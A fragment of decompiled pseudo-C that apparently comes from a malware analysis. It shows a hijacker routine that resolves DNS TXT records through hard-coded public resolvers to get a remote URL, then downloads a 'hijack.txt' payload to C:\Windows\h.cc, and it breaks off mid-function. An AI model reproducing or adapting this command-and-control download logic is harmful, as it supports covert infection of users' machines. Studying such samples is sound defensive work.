 memset(&v50, 0, 0x3FFu);
v3 = GetDomainTxtRecordBySpecDns(&v45, "114.114.114.114", v29, v2, (int)&lpBuffer, &buf);
Src = v3;
if ( v3
|| (v3 = GetDomainTxtRecordBySpecDns(&v45, "8.8.8.8", v30, v32, (int)&lpBuffer, &buf), (Src = v3) != 0)
|| (v3 = GetDomainTxtRecordBySpecDns(&v45, "101.226.4.6", v31, v33, (int)&lpBuffer, &buf), (Src = v3) != 0) )
{
if ( strstr(v3, "http") )
{
Dst = 0;
memset(&v56, 0, 0xF9u);
strcpy_s(&Dst, 0xFAu, Src);
strcat_s(&Dst, 0xFAu, "hijack.txt?aa=%d");
wsprintfA(&v51, &Dst, v1);
sub_100B4B90("%s", &v51);
DeleteFileA("C:\\Windows\\h.cc");
if ( !URLDownloadToFileA(0, &v51, "C:\\Windows\\h.cc", 0, 0) )
{
v4 = CreateFileA("C:\\Windows\\h.cc", 0x80000000, 1u, 0, 3u, 0x80u, 0);
v5 = v4;
if ( v4 == (HANDLE)-1 )
{
ABEL_7:
WSACleanup();
if ( v46 )
j_j__free(v46);
return 0;
}
NumberOfBytesRead = 0;
v36 = 0;
v6 = GetFileSize(v4, 0);
lpBuffer = malloc((v6 + 1) | -__CFADD__(v6, 1));